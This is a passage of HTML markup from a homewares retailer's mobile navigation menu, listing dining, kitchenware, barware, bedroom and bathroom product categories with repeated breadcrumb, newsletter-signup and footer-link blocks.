<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Servingware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/serving-utensils"
                                  title="Serving Utensils"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Serving Utensils</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cheese-boards"
                                  title="Cheese Boards"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cheese Boards</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/jugs-decanters-carafes"
                                  title="Jugs, Decanter &amp; Carafes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Jugs, Decanter & Carafes</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/serving-trays-stands"
                                  title="Serving Trays &amp; Stands"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Serving Trays & Stands</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/platters-serving-bowls"
                                  title="Platters &amp; Serving Bowls"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Platters & Serving Bowls</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/servingware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/servingware">Servingware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/kitchenware"
                        title="Kitchenware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Kitchenware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Kitchenware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/kitchen-utensils-gadgets"
                                  title="Kitchen Utensils &amp; Gadgets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Kitchen Utensils & Gadgets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cookware"
                                  title="Cookware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cookware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-cleaning"
                                  title="Home Cleaning"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Cleaning</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/kitchenware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/kitchenware">Kitchenware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/barware"
                        title="Barware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Barware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Barware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bar-carts-bar-cabinets"
                                  title="Bar Carts &amp; Bar Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bar Carts & Bar Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/glassware"
                                  title="Glassware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Glassware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ice-buckets-bar-accessories"
                                  title="Ice Buckets &amp; Bar Accessories"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ice Buckets & Bar Accessories</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/barware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/barware">Barware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/gourmet-food"
                        title="Gourmet Food"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Gourmet Food</span>
                         </a></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/dining-room"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" >Dining</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/bed-bath"
              title="Bed &amp; Bath"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Bed &amp; Bath
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bed & Bath
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/bedroom"
                        title="Bedroom Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bedroom Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bedroom Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bedheads-bed-ends"
                                  title="Bedheads &amp; Bed Ends"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bedheads & Bed Ends</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chests-of-drawers"
                                  title="Chests Of Drawers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chests Of Drawers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bedside-tables"
                                  title="Bed Side Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bed Side Tables</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/bedroom"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bed-bath" data-submenu-close>Bed & Bath</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bedroom">Bedroom Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/bed-linen"
                        title="Bed Linen"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bed Linen</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/bathroom"
                        title="Bathroom"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bathroom</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bathroom
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bathroom-accessories"
                                  title="Bathrooom Accessories"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bathrooom Accessories</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/hand-body"
                                  title="Hand &amp; Body Care"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Hand & Body Care</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/towels"
                                  title="Towels"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Towels</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/laundry-hampers"
                                  title="Laundry Hampers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Laundry Hampers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bathrobes"
                                  title="Bathrobes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bathrobes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/bathroom"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
